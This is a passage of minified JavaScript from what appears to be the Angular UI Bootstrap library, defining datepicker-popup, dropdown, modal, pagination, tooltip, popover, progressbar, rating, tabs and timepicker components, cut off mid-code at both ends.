n=r.activeDate.getFullYear();"left"===e?n-=1:"up"===e?n-=5:"right"===e?n+=1:"down"===e?n+=5:"pageup"===e||"pagedown"===e?n+=("pageup"===e?-1:1)*r.step.years:"home"===e?n=a(r.activeDate.getFullYear()):"end"===e&&(n=a(r.activeDate.getFullYear())+o-1),r.activeDate.setFullYear(n)},r.refreshView()}}}]).constant("datepickerPopupConfig",{datepickerPopup:"yyyy-MM-dd",html5Types:{date:"yyyy-MM-dd","datetime-local":"yyyy-MM-ddTHH:mm:ss.sss",month:"yyyy-MM"},currentText:"Today",clearText:"Clear",closeText:"Done",closeOnDateSelection:!0,appendToBody:!1,showButtonBar:!0}).directive("datepickerPopup",["$compile","$parse","$document","$position","dateFilter","dateParser","datepickerPopupConfig",function(m,g,v,$,y,b,w){return{restrict:"EA",require:"ngModel",scope:{isOpen:"=?",currentText:"@",clearText:"@",closeText:"@",dateDisabled:"&",customClass:"&"},link:function(i,t,r,n){var o,a=angular.isDefined(r.closeOnDateSelection)?i.$parent.$eval(r.closeOnDateSelection):w.closeOnDateSelection,s=angular.isDefined(r.datepickerAppendToBody)?i.$parent.$eval(r.datepickerAppendToBody):w.appendToBody;i.showButtonBar=angular.isDefined(r.showButtonBar)?i.$parent.$eval(r.showButtonBar):w.showButtonBar;var e=!(i.getText=function(e){return i[e+"Text"]||w[e+"Text"]});if(w.html5Types[r.type]?(o=w.html5Types[r.type],e=!0):(o=r.datepickerPopup||w.datepickerPopup,r.$observe("datepickerPopup",function(e,t){e=e||w.datepickerPopup;if(e!==o&&(o=e,n.$modelValue=null,!o))throw new Error("datepickerPopup must have a date format specified.")})),!o)throw new Error("datepickerPopup must have a date format specified.");if(e&&r.datepickerPopup)throw new Error("HTML5 date input types do not support custom formats.");var l=angular.element("<div datepicker-popup-wrap><div datepicker></div></div>");function u(e){return e.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()})}l.attr({"ng-model":"date","ng-change":"dateSelection()"});var c,d=angular.element(l.children()[0]);e&&"month"==r.type&&(d.attr("datepicker-mode",'"month"'),d.attr("min-mode","month")),r.datepickerOptions&&((c=i.$parent.$eval(r.datepickerOptions)).initDate&&(i.initDate=c.initDate,d.attr("init-date","initDate"),delete c.initDate),angular.forEach(c,function(e,t){d.attr(u(t),e)})),i.watchData={},angular.forEach(["minDate","maxDate","datepickerMode","initDate","shortcutPropagation"],function(t){var e,n;r[t]&&(e=g(r[t]),i.$parent.$watch(e,function(e){i.watchData[t]=e}),d.attr(u(t),"watchData."+t),"datepickerMode"===t&&(n=e.assign,i.$watch("watchData."+t,function(e,t){e!==t&&n(i.$parent,e)})))}),r.dateDisabled&&d.attr("date-disabled","dateDisabled({ date: date, mode: mode })"),r.showWeeks&&d.attr("show-weeks",r.showWeeks),r.customClass&&d.attr("custom-class","customClass({ date: date, mode: mode })"),e?n.$formatters.push(function(e){return i.date=e}):(n.$$parserName="date",n.$validators.date=function(e,t){if(t=e||t,t=angular.isNumber(t)?new Date(t):t){if(angular.isDate(t)&&!isNaN(t))return!0;if(angular.isString(t)){t=b.parse(t,o)||new Date(t);return!isNaN(t)}return!1}return!0},n.$parsers.unshift(function(e){if(!(e=angular.isNumber(e)?new Date(e):e))return null;if(angular.isDate(e)&&!isNaN(e))return e;if(angular.isString(e)){e=b.parse(e,o,i.date)||new Date(e);if(!isNaN(e))return e}}),n.$formatters.push(function(e){return i.date=e,n.$isEmpty(e)?e:y(e,o)})),i.dateSelection=function(e){angular.isDefined(e)&&(i.date=e);e=i.date?y(i.date,o):"";t.val(e),n.$setViewValue(e),a&&(i.isOpen=!1,t[0].focus())},n.$viewChangeListeners.push(function(){i.date=b.parse(n.$viewValue,o,i.date)||new Date(n.$viewValue)});function p(e){i.isOpen&&e.target!==t[0]&&i.$apply(function(){i.isOpen=!1})}function h(e,t){i.keydown(e)}t.bind("keydown",h),i.keydown=function(e){27===e.which?(e.preventDefault(),i.isOpen&&e.stopPropagation(),i.close()):40!==e.which||i.isOpen||(i.isOpen=!0)},i.$watch("isOpen",function(e){e?(i.$broadcast("datepicker.focus"),i.position=s?$.offset(t):$.position(t),i.position.top=i.position.top+t.prop("offsetHeight"),v.bind("click",p)):v.unbind("click",p)}),i.select=function(e){var t;"today"===e&&(t=new Date,angular.isDate(i.date)?(e=new Date(i.date)).setFullYear(t.getFullYear(),t.getMonth(),t.getDate()):e=new Date(t.setHours(0,0,0,0))),i.dateSelection(e)},i.close=function(){i.isOpen=!1,t[0].focus()};var f=m(l)(i);l.remove(),s?v.find("body").append(f):t.after(f),i.$on("$destroy",function(){f.remove(),t.unbind("keydown",h),v.unbind("click",p)})}}}]).directive("datepickerPopupWrap",function(){return{restrict:"EA",replace:!0,transclude:!0,templateUrl:"template/datepicker/popup.html",link:function(e,t,n){t.bind("click",function(e){e.preventDefault(),e.stopPropagation()})}}}),angular.module("ui.bootstrap.dropdown",["ui.bootstrap.position"]).constant("dropdownConfig",{openClass:"open"}).service("dropdownService",["$document","$rootScope",function(t,n){var i=null;this.open=function(e){i||(t.bind("click",r),t.bind("keydown",o)),i&&i!==e&&(i.isOpen=!1),i=e},this.close=function(e){i===e&&(i=null,t.unbind("click",r),t.unbind("keydown",o))};var r=function(e){var t;i&&(e&&"disabled"===i.getAutoClose()||(t=i.getToggleElement(),e&&t&&t[0].contains(e.target)||(t=i.getElement(),e&&"outsideClick"===i.getAutoClose()&&t&&t[0].contains(e.target)||(i.isOpen=!1,n.$$phase||i.$apply()))))},o=function(e){27===e.which&&(i.focusToggleElement(),r())}}]).controller("DropdownController",["$scope","$attrs","$parse","dropdownConfig","dropdownService","$animate","$position","$document",function(i,t,n,e,r,o,a,s){var l,u=this,c=i.$new(),d=e.openClass,p=angular.noop,h=t.onToggle?n(t.onToggle):angular.noop,f=!1;this.init=function(e){u.$element=e,t.isOpen&&(l=n(t.isOpen),p=l.assign,i.$watch(l,function(e){c.isOpen=!!e})),(f=angular.isDefined(t.dropdownAppendToBody))&&u.dropdownMenu&&(s.find("body").append(u.dropdownMenu),e.on("$destroy",function(){u.dropdownMenu.remove()}))},this.toggle=function(e){return c.isOpen=arguments.length?!!e:!c.isOpen},this.isOpen=function(){return c.isOpen},c.getToggleElement=function(){return u.toggleElement},c.getAutoClose=function(){return t.autoClose||"always"},c.getElement=function(){return u.$element},c.focusToggleElement=function(){u.toggleElement&&u.toggleElement[0].focus()},c.$watch("isOpen",function(e,t){var n;f&&u.dropdownMenu&&(n=a.positionElements(u.$element,u.dropdownMenu,"bottom-left",!0),u.dropdownMenu.css({top:n.top+"px",left:n.left+"px",display:e?"block":"none"})),o[e?"addClass":"removeClass"](u.$element,d),e?(c.focusToggleElement(),r.open(c)):r.close(c),p(i,e),angular.isDefined(e)&&e!==t&&h(i,{open:!!e})}),i.$on("$locationChangeSuccess",function(){c.isOpen=!1}),i.$on("$destroy",function(){c.$destroy()})}]).directive("dropdown",function(){return{controller:"DropdownController",link:function(e,t,n,i){i.init(t)}}}).directive("dropdownMenu",function(){return{restrict:"AC",require:"?^dropdown",link:function(e,t,n,i){i&&(i.dropdownMenu=t)}}}).directive("dropdownToggle",function(){return{require:"?^dropdown",link:function(t,n,i,r){var e;r&&(r.toggleElement=n,e=function(e){e.preventDefault(),n.hasClass("disabled")||i.disabled||t.$apply(function(){r.toggle()})},n.bind("click",e),n.attr({"aria-haspopup":!0,"aria-expanded":!1}),t.$watch(r.isOpen,function(e){n.attr("aria-expanded",!!e)}),t.$on("$destroy",function(){n.unbind("click",e)}))}}}),angular.module("ui.bootstrap.modal",[]).factory("$$stackedMap",function(){return{createNew:function(){var i=[];return{add:function(e,t){i.push({key:e,value:t})},get:function(e){for(var t=0;t<i.length;t++)if(e==i[t].key)return i[t]},keys:function(){for(var e=[],t=0;t<i.length;t++)e.push(i[t].key);return e},top:function(){return i[i.length-1]},remove:function(e){for(var t=-1,n=0;n<i.length;n++)if(e==i[n].key){t=n;break}return i.splice(t,1)[0]},removeTop:function(){return i.splice(i.length-1,1)[0]},length:function(){return i.length}}}}}).directive("modalBackdrop",["$timeout",function(i){return{restrict:"EA",replace:!0,templateUrl:"template/modal/backdrop.html",compile:function(e,t){return e.addClass(t.backdropClass),n}};function n(e,t,n){e.animate=!1,i(function(){e.animate=!0})}}]).directive("modalWindow",["$modalStack","$q",function(r,o){return{restrict:"EA",scope:{index:"@",animate:"="},replace:!0,transclude:!0,templateUrl:function(e,t){return t.templateUrl||"template/modal/window.html"},link:function(t,n,e){n.addClass(e.windowClass||""),t.size=e.size,t.close=function(e){var t=r.getTop();t&&t.value.backdrop&&"static"!=t.value.backdrop&&e.target===e.currentTarget&&(e.preventDefault(),e.stopPropagation(),r.dismiss(t.key,"backdrop click"))},t.$isRendered=!0;var i=o.defer();e.$observe("modalRender",function(e){"true"==e&&i.resolve()}),i.promise.then(function(){t.animate=!0;var e=n[0].querySelectorAll("[autofocus]");(e.length?e:n)[0].focus();e=r.getTop();e&&r.modalRendered(e.key)})}}}]).directive("modalAnimationClass",[function(){return{compile:function(e,t){t.modalAnimation&&e.addClass(t.modalAnimationClass)}}}]).directive("modalTransclude",function(){return{link:function(e,t,n,i,r){r(e.$parent,function(e){t.empty(),t.append(e)})}}}).factory("$modalStack",["$animate","$timeout","$document","$compile","$rootScope","$$stackedMap",function(r,o,a,s,l,e){var u,c,d="modal-open",p=e.createNew(),n={};function h(){for(var e=-1,t=p.keys(),n=0;n<t.length;n++)p.get(t[n]).value.backdrop&&(e=n);return e}function i(e){var t=a.find("body").eq(0),n=p.get(e).value;p.remove(e),f(n.modalDomEl,n.modalScope,function(){t.toggleClass(d,0<p.length()),u&&-1==h()&&(f(u,c,function(){0}),c=u=void 0)})}function f(e,t,n){function i(){i.done||(i.done=!0,e.remove(),t.$destroy(),n&&n())}t.animate=!1,e.attr("modal-animation")&&r.enabled()?e.one("$animate:close",function(){l.$evalAsync(i)}):o(i)}function m(e,t,n){return!e.value.modalScope.$broadcast("modal.closing",t,n).defaultPrevented}return l.$watch(h,function(e){c&&(c.index=e)}),a.bind("keydown",function(e){var t;27===e.which&&(t=p.top())&&t.value.keyboard&&(e.preventDefault(),l.$apply(function(){n.dismiss(t.key,"escape key press")}))}),n.open=function(e,t){var n=a[0].activeElement;p.add(e,{deferred:t.deferred,renderDeferred:t.renderDeferred,modalScope:t.scope,backdrop:t.backdrop,keyboard:t.keyboard});var i=a.find("body").eq(0),e=h();0<=e&&!u&&((c=l.$new(!0)).index=e,(r=angular.element('<div modal-backdrop="modal-backdrop"></div>')).attr("backdrop-class",t.backdropClass),t.animation&&r.attr("modal-animation","true"),u=s(r)(c),i.append(u));var r=angular.element('<div modal-window="modal-window"></div>');r.attr({"template-url":t.windowTemplateUrl,"window-class":t.windowClass,size:t.size,index:p.length()-1,animate:"animate"}).html(t.content),t.animation&&r.attr("modal-animation","true");t=s(r)(t.scope);p.top().value.modalDomEl=t,p.top().value.modalOpener=n,i.append(t),i.addClass(d)},n.close=function(e,t){var n=p.get(e);return n&&m(n,t,!0)?(n.value.deferred.resolve(t),i(e),n.value.modalOpener.focus(),!0):!n},n.dismiss=function(e,t){var n=p.get(e);return n&&m(n,t,!1)?(n.value.deferred.reject(t),i(e),n.value.modalOpener.focus(),!0):!n},n.dismissAll=function(e){for(var t=this.getTop();t&&this.dismiss(t.key,e);)t=this.getTop()},n.getTop=function(){return p.top()},n.modalRendered=function(e){e=p.get(e);e&&e.value.renderDeferred.resolve()},n}]).provider("$modal",function(){var h={options:{animation:!0,backdrop:!0,keyboard:!0},$get:["$injector","$rootScope","$q","$templateRequest","$controller","$modalStack",function(i,u,r,c,d,p){var e={};return e.open=function(o){var a=r.defer(),t=r.defer(),s=r.defer(),l={result:a.promise,opened:t.promise,rendered:s.promise,close:function(e){return p.close(l,e)},dismiss:function(e){return p.dismiss(l,e)}};if((o=angular.extend({},h.options,o)).resolve=o.resolve||{},!o.template&&!o.templateUrl)throw new Error("One of template or templateUrl options is required.");var n,e,e=r.all([(e=o).template?r.when(e.template):c(angular.isFunction(e.templateUrl)?e.templateUrl():e.templateUrl)].concat((e=o.resolve,n=[],angular.forEach(e,function(e){(angular.isFunction(e)||angular.isArray(e))&&n.push(r.when(i.invoke(e)))}),n)));return e.then(function(n){var e=(o.scope||u).$new();e.$close=l.close,e.$dismiss=l.dismiss;var t,i={},r=1;o.controller&&(i.$scope=e,i.$modalInstance=l,angular.forEach(o.resolve,function(e,t){i[t]=n[r++]}),t=d(o.controller,i),o.controllerAs&&(e[o.controllerAs]=t)),p.open(l,{scope:e,deferred:a,renderDeferred:s,content:n[0],animation:o.animation,backdrop:o.backdrop,keyboard:o.keyboard,backdropClass:o.backdropClass,windowClass:o.windowClass,windowTemplateUrl:o.windowTemplateUrl,size:o.size})},function(e){a.reject(e)}),e.then(function(){t.resolve(!0)},function(e){t.reject(e)}),l},e}]};return h}),angular.module("ui.bootstrap.pagination",[]).controller("PaginationController",["$scope","$attrs","$parse",function(n,i,r){var o=this,a={$setViewValue:angular.noop},s=i.numPages?r(i.numPages).assign:angular.noop;this.init=function(e,t){a=e,this.config=t,a.$render=function(){o.render()},i.itemsPerPage?n.$parent.$watch(r(i.itemsPerPage),function(e){o.itemsPerPage=parseInt(e,10),n.totalPages=o.calculateTotalPages()}):this.itemsPerPage=t.itemsPerPage,n.$watch("totalItems",function(){n.totalPages=o.calculateTotalPages()}),n.$watch("totalPages",function(e){s(n.$parent,e),n.page>e?n.selectPage(e):a.$render()})},this.calculateTotalPages=function(){var e=this.itemsPerPage<1?1:Math.ceil(n.totalItems/this.itemsPerPage);return Math.max(e||0,1)},this.render=function(){n.page=parseInt(a.$viewValue,10)||1},n.selectPage=function(e,t){n.page!==e&&0<e&&e<=n.totalPages&&(t&&t.target&&t.target.blur(),a.$setViewValue(e),a.$render())},n.getText=function(e){return n[e+"Text"]||o.config[e+"Text"]},n.noPrevious=function(){return 1===n.page},n.noNext=function(){return n.page===n.totalPages}}]).constant("paginationConfig",{itemsPerPage:10,boundaryLinks:!1,directionLinks:!0,firstText:"First",previousText:"Previous",nextText:"Next",lastText:"Last",rotate:!0}).directive("pagination",["$parse","paginationConfig",function(a,s){return{restrict:"EA",scope:{totalItems:"=",firstText:"@",previousText:"@",nextText:"@",lastText:"@"},require:["pagination","?ngModel"],controller:"PaginationController",templateUrl:"template/pagination/pagination.html",replace:!0,link:function(e,t,n,i){var l,u,r,o=i[0],i=i[1];function c(e,t,n){return{number:e,text:t,active:n}}i&&(l=angular.isDefined(n.maxSize)?e.$parent.$eval(n.maxSize):s.maxSize,u=angular.isDefined(n.rotate)?e.$parent.$eval(n.rotate):s.rotate,e.boundaryLinks=angular.isDefined(n.boundaryLinks)?e.$parent.$eval(n.boundaryLinks):s.boundaryLinks,e.directionLinks=angular.isDefined(n.directionLinks)?e.$parent.$eval(n.directionLinks):s.directionLinks,o.init(i,s),n.maxSize&&e.$parent.$watch(a(n.maxSize),function(e){l=parseInt(e,10),o.render()}),r=o.render,o.render=function(){r(),0<e.page&&e.page<=e.totalPages&&(e.pages=function(e,t){var n=[],i=1,r=t,o=angular.isDefined(l)&&l<t;o&&(u?t<(r=(i=Math.max(e-Math.floor(l/2),1))+l-1)&&(i=(r=t)-l+1):(i=(Math.ceil(e/l)-1)*l+1,r=Math.min(i+l-1,t)));for(var a=i;a<=r;a++){var s=c(a,a,a===e);n.push(s)}return o&&!u&&(1<i&&(i=c(i-1,"...",!1),n.unshift(i)),r<t&&(t=c(r+1,"...",!1),n.push(t))),n}(e.page,e.totalPages))})}}}]).constant("pagerConfig",{itemsPerPage:10,previousText:"« Previous",nextText:"Next »",align:!0}).directive("pager",["pagerConfig",function(o){return{restrict:"EA",scope:{totalItems:"=",previousText:"@",nextText:"@"},require:["pager","?ngModel"],controller:"PaginationController",templateUrl:"template/pagination/pager.html",replace:!0,link:function(e,t,n,i){var r=i[0],i=i[1];i&&(e.align=angular.isDefined(n.align)?e.$parent.$eval(n.align):o.align,r.init(i,o))}}}]),angular.module("ui.bootstrap.tooltip",["ui.bootstrap.position","ui.bootstrap.bindHtml"]).provider("$tooltip",function(){var s={placement:"top",animation:!0,popupDelay:0,useContentExp:!1},l={mouseenter:"mouseleave",click:"click",focus:"blur"},u={};this.options=function(e){angular.extend(u,e)},this.setTriggers=function(e){angular.extend(l,e)},this.$get=["$window","$compile","$timeout","$document","$position","$interpolate",function(e,o,E,M,D,a){return function(k,S,t,C){function T(e){e=e||C.trigger||t;return{show:e,hide:l[e]||e}}C=angular.extend({},s,u,C);var e=k.replace(/[A-Z]/g,function(e,t){return(t?"-":"")+e.toLowerCase()}),n=a.startSymbol(),i=a.endSymbol(),r="<div "+e+'-popup title="'+n+"title"+i+'" '+(C.useContentExp?'content-exp="contentExp()" ':'content="'+n+"content"+i+'" ')+'placement="'+n+"placement"+i+'" popup-class="'+n+"popupClass"+i+'" animation="animation" is-open="isOpen"origin-scope="origScope" ></div>';return{restrict:"EA",compile:function(e,t){var x=o(r);return function(e,t,n,i){var r,o,a,s,l=!!angular.isDefined(C.appendToBody)&&C.appendToBody,u=T(void 0),c=angular.isDefined(n[S+"Enable"]),d=e.$new(!0),p=function(){var e;r&&((e=D.positionElements(t,r,d.placement,l)).top+="px",e.left+="px",r.css(e))};function h(){(d.isOpen?m:f)()}function f(){c&&!e.$eval(n[S+"Enable"])||(d.popupClass=n[S+"Class"],function(){var e=n[S+"Placement"];d.placement=angular.isDefined(e)?e:C.placement}(),function(){var e=n[S+"PopupDelay"],e=parseInt(e,10);d.popupDelay=isNaN(e)?C.popupDelay:e}(),d.popupDelay?s||(s=E(g,d.popupDelay,!1)).then(function(e){e()}):g()())}function m(){e.$apply(function(){v()})}function g(){return s=null,a&&(E.cancel(a),a=null),(C.useContentExp?d.contentExp():d.content)?(function(){r&&$();o=d.$new(),r=x(o,function(e){l?M.find("body").append(e):t.after(e)}),o.$watch(function(){E(p,0,!1)}),C.useContentExp&&o.$watch("contentExp()",function(e){!e&&d.isOpen&&v()})}(),r.css({top:0,left:0,display:"block"}),d.$digest(),p(),d.isOpen=!0,d.$apply(),p):angular.noop}function v(){d.isOpen=!1,E.cancel(s),s=null,d.animation?a=a||E($,500):$()}function $(){a=null,r&&(r.remove(),r=null),o&&(o.$destroy(),o=null)}d.origScope=e,d.isOpen=!1,d.contentExp=function(){return e.$eval(n[k])},C.useContentExp||n.$observe(k,function(e){!(d.content=e)&&d.isOpen&&v()}),n.$observe("disabled",function(e){e&&d.isOpen&&v()}),n.$observe(S+"Title",function(e){d.title=e});function y(){t.unbind(u.show,f),t.unbind(u.hide,m)}var b;b=n[S+"Trigger"],y(),(u=T(b)).show===u.hide?t.bind(u.show,h):(t.bind(u.show,f),t.bind(u.hide,m));var w=e.$eval(n[S+"Animation"]);d.animation=angular.isDefined(w)?!!w:C.animation;w=e.$eval(n[S+"AppendToBody"]);(l=angular.isDefined(w)?w:l)&&e.$on("$locationChangeSuccess",function(){d.isOpen&&v()}),e.$on("$destroy",function(){E.cancel(a),E.cancel(s),y(),$(),d=null})}}}}}]}).directive("tooltipTemplateTransclude",["$animate","$sce","$compile","$templateRequest",function(c,i,d,p){return{link:function(e,r,t){function o(){n&&(n.remove(),n=null),a&&(a.$destroy(),a=null),s&&(c.leave(s).then(function(){n=null}),n=s,s=null)}var a,n,s,l=e.$eval(t.tooltipTemplateTranscludeScope),u=0;e.$watch(i.parseAsResourceUrl(t.tooltipTemplateTransclude),function(n){var i=++u;n?(p(n,!0).then(function(e){var t;i===u&&(t=l.$new(),e=d(e)(t,function(e){o(),c.enter(e,r)}),s=e,(a=t).$emit("$includeContentLoaded",n))},function(){i===u&&(o(),e.$emit("$includeContentError",n))}),e.$emit("$includeContentRequested",n)):o()}),e.$on("$destroy",o)}}}]).directive("tooltipClasses",function(){return{restrict:"A",link:function(e,t,n){e.placement&&t.addClass(e.placement),e.popupClass&&t.addClass(e.popupClass),e.animation()&&t.addClass(n.tooltipAnimationClass)}}}).directive("tooltipPopup",function(){return{restrict:"EA",replace:!0,scope:{content:"@",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-popup.html"}}).directive("tooltip",["$tooltip",function(e){return e("tooltip","tooltip","mouseenter")}]).directive("tooltipTemplatePopup",function(){return{restrict:"EA",replace:!0,scope:{contentExp:"&",placement:"@",popupClass:"@",animation:"&",isOpen:"&",originScope:"&"},templateUrl:"template/tooltip/tooltip-template-popup.html"}}).directive("tooltipTemplate",["$tooltip",function(e){return e("tooltipTemplate","tooltip","mouseenter",{useContentExp:!0})}]).directive("tooltipHtmlPopup",function(){return{restrict:"EA",replace:!0,scope:{contentExp:"&",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-html-popup.html"}}).directive("tooltipHtml",["$tooltip",function(e){return e("tooltipHtml","tooltip","mouseenter",{useContentExp:!0})}]).directive("tooltipHtmlUnsafePopup",function(){return{restrict:"EA",replace:!0,scope:{content:"@",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-html-unsafe-popup.html"}}).value("tooltipHtmlUnsafeSuppressDeprecated",!1).directive("tooltipHtmlUnsafe",["$tooltip","tooltipHtmlUnsafeSuppressDeprecated","$log",function(e,t,n){return t||n.warn("tooltip-html-unsafe is now deprecated. Use tooltip-html or tooltip-template instead."),e("tooltipHtmlUnsafe","tooltip","mouseenter")}]),angular.module("ui.bootstrap.popover",["ui.bootstrap.tooltip"]).directive("popoverTemplatePopup",function(){return{restrict:"EA",replace:!0,scope:{title:"@",contentExp:"&",placement:"@",popupClass:"@",animation:"&",isOpen:"&",originScope:"&"},templateUrl:"template/popover/popover-template.html"}}).directive("popoverTemplate",["$tooltip",function(e){return e("popoverTemplate","popover","click",{useContentExp:!0})}]).directive("popoverPopup",function(){return{restrict:"EA",replace:!0,scope:{title:"@",content:"@",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/popover/popover.html"}}).directive("popover",["$tooltip",function(e){return e("popover","popover","click")}]),angular.module("ui.bootstrap.progressbar",[]).constant("progressConfig",{animate:!0,max:100}).controller("ProgressController",["$scope","$attrs","progressConfig",function(n,e,t){var i=this,r=angular.isDefined(e.animate)?n.$parent.$eval(e.animate):t.animate;this.bars=[],n.max=(angular.isDefined(n.max)?n:t).max,this.addBar=function(t,e){r||e.css({transition:"none"}),this.bars.push(t),t.$watch("value",function(e){t.percent=+(100*e/n.max).toFixed(2)}),t.$on("$destroy",function(){e=null,i.removeBar(t)})},this.removeBar=function(e){this.bars.splice(this.bars.indexOf(e),1)}}]).directive("progress",function(){return{restrict:"EA",replace:!0,transclude:!0,controller:"ProgressController",require:"progress",scope:{},templateUrl:"template/progressbar/progress.html"}}).directive("bar",function(){return{restrict:"EA",replace:!0,transclude:!0,require:"^progress",scope:{value:"=",max:"=?",type:"@"},templateUrl:"template/progressbar/bar.html",link:function(e,t,n,i){i.addBar(e,t)}}}).directive("progressbar",function(){return{restrict:"EA",replace:!0,transclude:!0,controller:"ProgressController",scope:{value:"=",max:"=?",type:"@"},templateUrl:"template/progressbar/progressbar.html",link:function(e,t,n,i){i.addBar(e,angular.element(t.children()[0]))}}}),angular.module("ui.bootstrap.rating",[]).constant("ratingConfig",{max:5,stateOn:null,stateOff:null}).controller("RatingController",["$scope","$attrs","ratingConfig",function(t,n,i){var r={$setViewValue:angular.noop};this.init=function(e){(r=e).$render=this.render,r.$formatters.push(function(e){return e=angular.isNumber(e)&&e<<0!==e?Math.round(e):e}),this.stateOn=angular.isDefined(n.stateOn)?t.$parent.$eval(n.stateOn):i.stateOn,this.stateOff=angular.isDefined(n.stateOff)?t.$parent.$eval(n.stateOff):i.stateOff;e=angular.isDefined(n.ratingStates)?t.$parent.$eval(n.ratingStates):new Array(angular.isDefined(n.max)?t.$parent.$eval(n.max):i.max);t.range=this.buildTemplateObjects(e)},this.buildTemplateObjects=function(e){for(var t=0,n=e.length;t<n;t++)e[t]=angular.extend({index:t},{stateOn:this.stateOn,stateOff:this.stateOff},e[t]);return e},t.rate=function(e){!t.readonly&&0<=e&&e<=t.range.length&&(r.$setViewValue(e),r.$render())},t.enter=function(e){t.readonly||(t.value=e),t.onHover({value:e})},t.reset=function(){t.value=r.$viewValue,t.onLeave()},t.onKeydown=function(e){/(37|38|39|40)/.test(e.which)&&(e.preventDefault(),e.stopPropagation(),t.rate(t.value+(38===e.which||39===e.which?1:-1)))},this.render=function(){t.value=r.$viewValue}}]).directive("rating",function(){return{restrict:"EA",require:["rating","ngModel"],scope:{readonly:"=?",onHover:"&",onLeave:"&"},controller:"RatingController",templateUrl:"template/rating/rating.html",replace:!0,link:function(e,t,n,i){var r=i[0],i=i[1];r.init(i)}}}),angular.module("ui.bootstrap.tabs",[]).controller("TabsetController",["$scope",function(e){var n,i=this,r=i.tabs=e.tabs=[];i.select=function(t){angular.forEach(r,function(e){e.active&&e!==t&&(e.active=!1,e.onDeselect())}),t.active=!0,t.onSelect()},i.addTab=function(e){r.push(e),1===r.length&&!1!==e.active?e.active=!0:e.active?i.select(e):e.active=!1},i.removeTab=function(e){var t=r.indexOf(e);e.active&&1<r.length&&!n&&(e=t==r.length-1?t-1:t+1,i.select(r[e])),r.splice(t,1)},e.$on("$destroy",function(){n=!0})}]).directive("tabset",function(){return{restrict:"EA",transclude:!0,replace:!0,scope:{type:"@"},controller:"TabsetController",templateUrl:"template/tabs/tabset.html",link:function(e,t,n){e.vertical=!!angular.isDefined(n.vertical)&&e.$parent.$eval(n.vertical),e.justified=!!angular.isDefined(n.justified)&&e.$parent.$eval(n.justified)}}}).directive("tab",["$parse","$log",function(o,a){return{require:"^tabset",restrict:"EA",replace:!0,templateUrl:"template/tabs/tab.html",transclude:!0,scope:{active:"=?",heading:"@",onSelect:"&select",onDeselect:"&deselect"},controller:function(){},compile:function(e,t,r){return function(t,e,n,i){t.$watch("active",function(e){e&&i.select(t)}),t.disabled=!1,n.disable&&t.$parent.$watch(o(n.disable),function(e){t.disabled=!!e}),n.disabled&&(a.warn('Use of "disabled" attribute has been deprecated, please use "disable"'),t.$parent.$watch(o(n.disabled),function(e){t.disabled=!!e})),t.select=function(){t.disabled||(t.active=!0)},i.addTab(t),t.$on("$destroy",function(){i.removeTab(t)}),t.$transcludeFn=r}}}}]).directive("tabHeadingTransclude",[function(){return{restrict:"A",require:"^tab",link:function(e,t,n,i){e.$watch("headingElement",function(e){e&&(t.html(""),t.append(e))})}}}]).directive("tabContentTransclude",function(){return{restrict:"A",require:"^tabset",link:function(e,n,t){var i=e.$eval(t.tabContentTransclude);i.$transcludeFn(i.$parent,function(e){angular.forEach(e,function(e){var t;(t=e).tagName&&(t.hasAttribute("tab-heading")||t.hasAttribute("data-tab-heading")||"tab-heading"===t.tagName.toLowerCase()||"data-tab-heading"===t.tagName.toLowerCase())?i.headingElement=e:n.append(e)})})}}}),angular.module("ui.bootstrap.timepicker",[]).constant("timepickerConfig",{hourStep:1,minuteStep:1,showMeridian:!0,meridians:null,readonlyInput:!1,mousewheel:!0,arrowkeys:!0}).controller("TimepickerController",["$scope","$attrs","$parse","$log","$locale","timepickerConfig",function(i,n,e,t,r,o){var a=new Date,s={$setViewValue:angular.noop},l=angular.isDefined(n.meridians)?i.$parent.$eval(n.meridians):o.meridians||r.DATETIME_FORMATS.AMPMS;this.init=function(e,t){(s=e).$render=this.render,s.$formatters.unshift(function(e){return e?new Date(e):null});e=t.eq(0),t=t.eq(1);(angular.isDefined(n.mousewheel)?i.$parent.$eval(n.mousewheel):o.mousewheel)&&this.setupMousewheelEvents(e,t),(angular.isDefined(n.arrowkeys)?i.$parent.$eval(n.arrowkeys):o.arrowkeys)&&this.setupArrowkeyEvents(e,t),i.readonlyInput=angular.isDefined(n.readonlyInput)?i.$parent.$eval(n.readonlyInput):o.readonlyInput,this.setupInputEvents(e,t)};var u=o.hourStep;n.hourStep&&i.$parent.$watch(e(n.hourStep),function(e){u=parseInt(e,10)});var c=o.minuteStep;function d(){var e=parseInt(i.hours,10);if(i.showMeridian?0<e&&e<13:0<=e&&e<24)return i.showMeridian&&(12===e&&(e=0),i.meridian===l[1]&&(e+=12)),e}function p(){var e=parseInt(i.minutes,10);return 0<=e&&e<60?e:void 0}function h(e){return angular.isDefined(e)&&e.toString().length<2?"0"+e:e.toString()}function f(e){m(),s.$setViewValue(new Date(a)),g(e)}function m(){s.$setValidity("time",!0),i.invalidHours=!1,i.invalidMinutes=!1}function g(e){var t=a.getHours(),n=a.getMinutes();i.showMeridian&&(t=0===t||12===t?12:t%12),i.hours="h"===e?t:h(t),"m"!==e&&(i.minutes=h(n)),i.meridian=a.getHours()<12?l[0]:l[1]}function v(e){e=new Date(a.getTime()+6e4*e);a.setHours(e.getHours(),e.getMinutes()),f()}n.minuteStep&&i.$parent.$watch(e(n.minuteStep),function(e){c=parseInt(e,10)}),i.showMeridian=o.showMeridian,n.showMeridian&&i.$parent.$watch(e(n.showMeridian),function(e){var t;i.showMeridian=!!e,s.$error.time?(t=d(),e=p(),angular.isDefined(t)&&angular.isDefined(e)&&(a.setHours(t),f())):g()}),this.setupMousewheelEvents=function(e,t){function n(e){var t=(e=e.originalEvent?e.originalEvent:e).wheelDelta||-e.deltaY;return e.detail||0<t}e.bind("mousewheel wheel",function(e){i.$apply(n(e)?i.incrementHours():i.decrementHours()),e.preventDefault()}),t.bind("mousewheel 